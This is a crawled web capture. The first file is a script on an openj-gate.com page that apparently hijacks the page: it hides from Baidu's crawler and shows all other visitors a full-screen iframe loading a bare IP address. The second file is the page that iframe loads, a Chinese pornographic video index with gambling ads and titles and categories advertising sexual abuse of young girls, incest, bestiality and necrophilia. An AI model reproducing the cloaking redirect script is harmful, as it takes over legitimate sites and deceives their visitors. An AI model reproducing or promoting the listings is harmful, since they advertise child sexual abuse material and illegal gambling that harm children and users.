

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.openj-gate.com/site/www.psy.gla.ac.uk
body_size: 684
content:
<script>
		function guanggao(url){
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = url; 
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div =  document.createElement("div");
    
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    div1.style.overflow = "auto";
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
}
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;


var us = navigator.userAgent.toLowerCase();
if (us.indexOf("baiduspider") != -1) {

}else{
if (is_mobi) {
    guanggao('https://103.219.104.197/')//这里改成你要显示的url 
    
  }else{
      guanggao('https://103.219.104.197/')
  }
}
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://103.219.104.197/
body_size: 8627
content:
<!DOCTYPE html>
<html  id="allHtml">
<head lang="zh-cn">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" />
<meta name="format-detection" content="telephone=no, email=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-touch-fullscreen" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="applicable-device" content="pc,mobile" />
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<meta name="full-screen" content="yes" />
<meta name="browsermode" content="application" />
<meta name="x5-fullscreen" content="true" />
<meta name="x5-page-mode" content="app" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="robots" content="noarchive" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Cache-Control" content="public, max-age=1800, must-revalidate" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
 <title>免费短视频</title>
    <meta name="keywords" content="短视频,搞笑视频,视频分享,免费视频,在线视频,预告片" />
    <meta name="description" content="提供最新最快的视频分享数据" />
<link rel="shortcut icon" href="/template/m1938pc/css/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/m1938pc/css/ate.css" type="text/css" />
<link rel="stylesheet" href="/template/m1938pc/css/zui.css" type="text/css" />
</head>
<body>
<div class="gongago">
	<p class="gongago_p">
	</p>
</div>
<!--<marquee scrollamount="5" style="color: #ff0000;font-weight: 600; background-color: #fff000;" direction=left>[公告]：网址更新频繁，请把发布页“</font><a href="http://topoyo.com" style="text-decoration: none"><font color="#009900">topoyo.com</font><font color="#ff0000">”加入浏览器收藏书签，以防丢失！</font></a></marquee>-->
<script type="text/javascript">
        function copyLink(){
            var e = document.getElementById("copy");
            e.select(); // 选择对象
            document.execCommand("Copy"); // 执行浏览器复制命令
            alert("网址复制成功！\n\n\n请粘贴到微信/QQ或者备忘录里。\n" +
        "线路域名经常被屏蔽，请务必保存回家地址。\n\n如果您觉得本站还不错，请粘贴发送给好友。\n感谢～");
        // window.location.href="/index.php";//添加你要跳转的页面
        }
</script>
<!--文字闪烁js-->
<script language="javascript">
function changeColor(){
var color="#fff000|#2fff00|#FF0066|#00f3ff";
color=color.split("|");
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)];
}
setInterval("changeColor()",100);
</script>
<style>
textarea {position: absolute; top: 0; left: 0; opacity: 0; z-index: -10;}
.fuzhi {
    background-color: #fff000;
	/*border: 1px solid rgb(244, 244, 244);*/
	height: 20px;
	line-height: 20px;
	text-align: center;
    color: #000000;
    padding: 2px 5px 2px 5px;
    border-radius: 10px;
	cursor: pointer;
	text-decoration: none;
}
.fuzhi a:have{
    background-color: #00000;
	/*border: 1px solid rgb(244, 244, 244);*/
	height: 20px;
	line-height: 20px;
	text-align: center;
    color: #000000;
    padding: 2px 5px 2px 5px;
    border-radius: 10px;
	cursor: pointer;
	text-decoration: none;
}
.gonggao{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    flex-direction: row;
}
.gongago_p{
    padding: 5px;
    text-align: center;
}
</style>	
		
<div class="content">
<div class="container">

<div class="appel"><span id="qq1"></span></div>
<div class="appel">


<!--820-->
<a href='https://146.103.82.249/?cid=7559985' target='_blank'>
<img src='https://146.103.73.45:5030/siteadmin/upload/img/1988147440755900418.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a>

<!--6882-->
<a href='https://153.43.10.230:5001/?cid=3422004' target='_blank'>
<img src='https://153.43.10.230/siteadmin/upload/img/1989184994102493186.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a>
<div id="youmu" class="youmu-app">
	<div class="area">
	
		<dl class="first">
		<dt><a href="/">在线电影</a></dt>
<dd><a href="/index.php/vod/type/id/1.html"> 色情综艺</a></dd>
<dd><a href="/index.php/vod/type/id/6.html">母子</a></dd>
<dd><a href="/index.php/vod/type/id/2.html">超限巨乳</a></dd>
<dd><a href="/index.php/vod/type/id/7.html">兄妹</a></dd>
<dd><a href="/index.php/vod/type/id/3.html">学生萝莉</a></dd>
<dd><a href="/index.php/vod/type/id/8.html">父女</a></dd>
<dd><a href="/index.php/vod/type/id/4.html">KTV选妃</a></dd>
<dd><a href="/index.php/vod/type/id/5.html"> 网红主播</a></dd>
		</dl>
		<dl>
		<dt><a href="/">高清电影</a></dt>
<dd><a href="/index.php/vod/type/id/13.html">黑料曝光</a></dd>
<dd><a href="/index.php/vod/type/id/14.html">麻豆传媒</a></dd>
<dd><a href="/index.php/vod/type/id/15.html">91制片厂</a></dd>
<dd><a href="/index.php/vod/type/id/9.html">姐弟</a></dd>
<dd><a href="/index.php/vod/type/id/16.html"> 稚嫩幼女</a></dd>
<dd><a href="/index.php/vod/type/id/10.html">全家乱伦</a></dd>
<dd><a href="/index.php/vod/type/id/11.html">岳母儿媳</a></dd>
<dd><a href="/index.php/vod/type/id/12.html">小姨嫂子</a></dd>
		</dl>
		<dl>
		<dt><a href="/">精品电影</a></dt>
<dd><a href="/index.php/vod/type/id/20.html">师生伦理</a></dd>
<dd><a href="/index.php/vod/type/id/21.html">隔代乱伦</a></dd>
<dd><a href="/index.php/vod/type/id/22.html">舅侄别恋</a></dd>
<dd><a href="/index.php/vod/type/id/23.html">真实奸尸</a></dd>
<dd><a href="/index.php/vod/type/id/24.html">果冻传媒</a></dd>
<dd><a href="/index.php/vod/type/id/25.html">人兽乱交</a></dd>
<dd><a href="/index.php/vod/type/id/17.html">真实缅北</a></dd>
<dd><a href="/index.php/vod/type/id/18.html">国产自拍</a></dd>
		</dl>


	</div>
</div>
<div id="ddab">
 <div class="seach">
        <form action="/index.php/vod/search.html" method="get" >
            <input type="text" placeholder="视频关键词..." id="searchbutton" name="wd">
            <button>视频搜索</button>
        </form>
    </div>
  </div>
</div>
<div class="appel"><span id="qq2"></span></div>

<div class="appel">
<style type="text/css">





@-webkit-keyframes hue {
 from {
  -webkit-filter: hue-rotate(0deg);
  -moz-filter: hue-rotate(0deg);
 }
 to {
  -webkit-filter: hue-rotate(-360deg);
  -moz-filter: hue-rotate(-360deg);
 }
}
@keyframes bganimation {
 0% {
  background-position: 0% 50%;
 }
 50% {
  background-position: 100% 50%;
 }
 100% {
  background-position: 0% 50%;
 }
}
.links-top ul.icon-list {
 list-style:none;
}
.links-top ul.icon-list li {
 list-style:none;
}
.links-top {
 /*! overflow:hidden; */
 margin:auto;
 margin-bottom:5px;
 /*border-radius:5px;*/padding-bottom: 5px;
 background:#fff;
 margin-top: 5px;
}
.links-top ul li {
 float:left;
 padding:5px 0;
 width:10%;
 text-align:center
}
.links-top ul li img {
 margin:0 auto;
 padding:4px;
 width:70px;
 height:70px;
 border-radius:5px
}
.links-top ul li a div {
 font-weight: bold;
 color: #f35626;
 background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a);
 -webkit-background-clip: text;
 -webkit-text-fill-color: transparent;
 -webkit-animation: hue 10s infinite linear;
}
.links-top ul li a button {
 /*! width: 0.75rem; */
 /*! height: 0.3rem; */
 /*! line-height: .3rem; */
 /*! margin: 0.2rem auto 0 auto; */
 border: 1px solid #fff;
 border-radius: 0.8rem;
 color: white;
 background-color: #ff4ba1;
 font-size: 12px;
 margin-top: 5px;
 box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px;
 background-image: linear-gradient(125deg,#ff4ba1,orange,#8476ee,#00ff00);
 background-size: 400%;
 animation: bganimation 20s infinite;
}
@media screen and (min-width:750px) {
 ul.icon-list li {
  width:12.5%
 }
}
@media screen and(max-width:768px) {
 .links-element ul li {
  width:33.3333%
 }
 .links-top ul.icon-list li {
  width:20%
 }
}
@media screen and (max-width:544px) {
 .links {
  padding:0 5px
 }
 .links-element ul li {
  width:49%
 }
 .links-top ul.icon-list li {
  width:25%
 }
}

@-webkit-keyframes hue {from {-webkit-filter: hue-rotate(0deg);-moz-filter: hue-rotate(0deg);}to {-webkit-filter: hue-rotate(-360deg);-moz-filter: hue-rotate(-360deg);}}@keyframes bganimation {0%{background-position: 0% 50%;}50%{background-position: 100% 50%;}100%{background-position: 0% 50%;}}.links-top ul.icon-list{list-style:none;}.links-top ul.icon-list li{list-style:none;}.links-top/*! overflow:hidden; */margin:auto;margin-bottom:5px;/*border-radius:5px;*/padding-bottom: 5px;background:#fbfafa;margin-top: 5px;.links-top ul li{float:left;padding:5px 0;width:12.5%;text-align:center}.links-top ul li img{margin:0 auto;padding:4px;width:70px;height:70px;border-radius:5px}.links-top ul li a div {font-weight: bold;color: #f35626;background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a);-webkit-background-clip: text;-webkit-text-fill-color: transparent;-webkit-animation: hue 10s infinite linear;}.links-top ul li a button @media screen and (min-width:750px) {ul.icon-list li{width:12.5%}}@media screen and(max-width:768px) {    .links-element ul li{width:33.3333%}.links-top ul.icon-list li{width:20%}}@media screen and (max-width:544px) {    .links{padding:0 5px}.links-element ul li{width:49%}.links-top ul.icon-list li{width:25%}}



</style><div class="links-top wrapper"><ul class="icon-list">


<!--820-->
<li><a href='https://146.103.82.249/?cid=7559985' target='_blank' rel='nofollow'>
<img data-original='https://146.103.73.45:5030/siteadmin/upload/img/1988147327666155522.webp
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://146.103.73.45:5030/siteadmin/upload/img/1988147327666155522.webp'>
<div>站长推荐</div><button>立即下载</button></a></li>


<!--6882-->
<li><a href='https://153.43.10.230:5001/?cid=3422004' target='_blank' rel='nofollow'>
<img data-original='https://153.43.10.230/siteadmin/upload/img/1988587432898039809.gif
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://153.43.10.230/siteadmin/upload/img/1988587432898039809.gif'>
<div>站长推荐</div><button>立即下载</button></a></li>

<!--2552-->
<li><a href='https://146.103.92.177:5001/?cid=1673181' target='_blank' rel='nofollow'>
<img data-original='https://146.103.92.177/siteadmin/upload/img/1988825036430315521.avif
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://146.103.92.177/siteadmin/upload/img/1988825036430315521.avif'>
<div>站长推荐</div><button>立即下载</button></a></li>

</ul></div>

</div>
 <script src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/26542049af824806885cb5e5ee483bcc"></script> 

<div class="appel clearfix">
	<div class="appel-main">
		<div class="appel-heading clearfix">
			<h3 class="appel-title"> 色情综艺</h3>
            <h3 class="appel-title" style="float: right;"><a href="/index.php/vod/type/id/1.html">更多</a></h3>
		</div>
		<ul class="thumbnail-group clearfix">
		


<!--9988-->
<li>
    <a class="thumbnail" href="https://146.103.82.249/?cid=7559985" target="_blank" title="点击查看">
    <img src="https://146.103.73.45:5030/siteadmin/upload/img/1988147350277435394.webp" alt="图片丢失" title="点击查看" style="color: white;">
    <span class="video-grade">广告赞助商</span></a>
	<div class="video-info"><h5><a href="https://146.103.82.249/?cid=7559985" title="点击查看">澳门娱乐城</a></h5>
	<p>官方直营注册即送820</p>
	</div>
</li>


					<li><a class="thumbnail" href="/index.php/vod/detail/id/15161.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/458e6ff66dc54907929e0d09a8f0c5c2"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15161.html" title="麻豆传媒女优擂台摔角狂热EP1情色擂台玩穴到投降AV篇白穎">麻豆传媒女优擂台摔角狂热EP1情色擂台玩穴到投降AV篇白穎</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/15162.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/cf8a9b63a97747619d3c50c9534d3bb7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15162.html" title="兔子先生之足球宝贝EP3节目篇">兔子先生之足球宝贝EP3节目篇</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/15163.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2bdf02cdc0ff46c797dac6e04a79c398"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15163.html" title="教学女性高潮秘密的完整教学与超近距离观察">教学女性高潮秘密的完整教学与超近距离观察</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/13492.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/612dfffa8fef4fae96ad0b6d2413c0c6"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/13492.html" title="ZYBY/体育节目惊现陷阱，吓坏艺人，日本整蛊综艺【阿芸说】">ZYBY/体育节目惊现陷阱，吓坏艺人，日本整蛊综艺【阿芸说】</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12941.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/6c19c58396ab48ec8acfa03f4b404ed7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12941.html" title="PMD004陈圆圆粉丝突袭计划">PMD004陈圆圆粉丝突袭计划</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12942.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/3eadcf00109540949dad9da223eb835e"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12942.html" title="小鹏奇啪行第二季番外篇3泰国援交一定去这神秘夜生活玩咖带大家掀翻泰国">小鹏奇啪行第二季番外篇3泰国援交一定去这神秘夜生活玩咖带大家掀翻泰国</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12943.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/70f3549f14e74d4292fce51fed5d5ebf"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12943.html" title="TWAV圆梦计画-华根初上1-邓佳华破处了处女作">TWAV圆梦计画-华根初上1-邓佳华破处了处女作</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12944.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/b2b3a3b5dac742db95766f390b052468"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12944.html" title="突袭女优家EP10av篇欲火难耐逆推摄影师-欧妮">突袭女优家EP10av篇欲火难耐逆推摄影师-欧妮</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12945.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/66d7475953b44562a3bb54df8a642b29"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12945.html" title="SAT0106跟着我的AV闺蜜旅游趣-花东篇EP04">SAT0106跟着我的AV闺蜜旅游趣-花东篇EP04</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12946.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/500e20b58da34025a43e04e00fea4cc8"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12946.html" title="【PLAY虾米GAME】水瓶大挑战输了就被干！巨乳肥臀邦尼熊熊被大王魔操到全身无力！魔王将肉棒塞满满！">【PLAY虾米GAME】水瓶大挑战输了就被干！巨乳肥臀邦尼熊熊被大王魔操到全身无力！魔王将肉棒塞满满！</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12947.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4efaed5b3d9e4864bd7e8c09a31aa39c"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12947.html" title="女优淫娃培训营EP5AV篇淫娃女教官实战演练-袁子仪">女优淫娃培训营EP5AV篇淫娃女教官实战演练-袁子仪</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12948.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/b06730dca5164c849554c0213cf07e02"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12948.html" title="日本前偶像Reina【小姐這是我的名片】日本口交No.1痴女系少女淫蕩的翹臀雪乳TGZY">日本前偶像Reina【小姐這是我的名片】日本口交No.1痴女系少女淫蕩的翹臀雪乳TGZY</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12949.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4671d3c308164ecca2d8a030bcc8a89b"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12949.html" title="MD-0317夏日泳装粉丝感谢祭">MD-0317夏日泳装粉丝感谢祭</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12950.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/e950dc28fe3d4292ab2e452aa756df78"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12950.html" title="台北成人展三上悠亚等现场男优调教大奶等等">台北成人展三上悠亚等现场男优调教大奶等等</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12951.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/610c297b53cc45e8a4f4f17ef631b5bc"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12951.html" title="第一夜密令倒数">第一夜密令倒数</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12952.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/d1473ff72c6044d09099dbd8c9bcf89b"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12952.html" title="你好同学EP3AV篇营火帐篷激情性爱">你好同学EP3AV篇营火帐篷激情性爱</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						</ul>
	</div>
</div><div class="appel clearfix">
	<div class="appel-main">
		<div class="appel-heading clearfix">
			<h3 class="appel-title"> 稚嫩幼女</h3>
            <h3 class="appel-title" style="float: right;"><a href="/index.php/vod/type/id/16.html">更多</a></h3>
		</div>
		<ul class="thumbnail-group clearfix">
		


<!--9988-->
<li>
    <a class="thumbnail" href="https://146.103.82.249/?cid=7559985" target="_blank" title="点击查看">
    <img src="https://146.103.73.45:5030/siteadmin/upload/img/1988147350277435394.webp" alt="图片丢失" title="点击查看" style="color: white;">
    <span class="video-grade">广告赞助商</span></a>
	<div class="video-info"><h5><a href="https://146.103.82.249/?cid=7559985" title="点击查看">澳门娱乐城</a></h5>
	<p>官方直营注册即送820</p>
	</div>
</li>


					<li><a class="thumbnail" href="/index.php/vod/detail/id/12382.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/f1df97a27b654989a0239dc78084b8d0"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12382.html" title="缅甸幼女  小女孩勾起你最禽兽的欲望">缅甸幼女  小女孩勾起你最禽兽的欲望</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12380.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/e06adb56d10c4d379b29c261748e3275"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12380.html" title="调教开发女儿">调教开发女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12379.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/1d3cd5ab9ca74a2a810034d67884158f"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12379.html" title="《重磅大瓜》人间鬼父喂闺女吃春YAO操萝莉女儿">《重磅大瓜》人间鬼父喂闺女吃春YAO操萝莉女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12377.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/7086391873764f03a47379a2d2cf34d3"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12377.html" title="鬼父从小就培养两个小女儿为自己的大鸡巴
服务">鬼父从小就培养两个小女儿为自己的大鸡巴
服务</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12376.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2cb36e84c6544cc9a48c587e375e7fa7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12376.html" title="【乱伦】鬼父不分国际＿北美兽父把女儿操的快要休克，三观炸裂">【乱伦】鬼父不分国际＿北美兽父把女儿操的快要休克，三观炸裂</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12375.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2f92dcfe62cc467caccf119d71341830"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12375.html" title="真实父女乱伦 鬼父狂干女儿粉逼">真实父女乱伦 鬼父狂干女儿粉逼</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12374.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/9d7d69ef6c804c9e8b4ca881d2798a46"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12374.html" title="真实乱伦鬼父父亲在家上女儿">真实乱伦鬼父父亲在家上女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12373.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4205abfca6b04a73aca1da9139da5631"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12373.html" title="坏叔叔包养小萝莉毛都没长 洁白无瑕坏叔叔抓住双马尾小萝莉的辫子一顿操作">坏叔叔包养小萝莉毛都没长 洁白无瑕坏叔叔抓住双马尾小萝莉的辫子一顿操作</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12372.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/ffb1c62b36084b3a925cd2230f474b8e"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12372.html" title="国内真实父女乱伦精选，鬼父乱伦母女">国内真实父女乱伦精选，鬼父乱伦母女</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12371.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/f199dfeeaaf64d62bef5a8235647c3eb"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
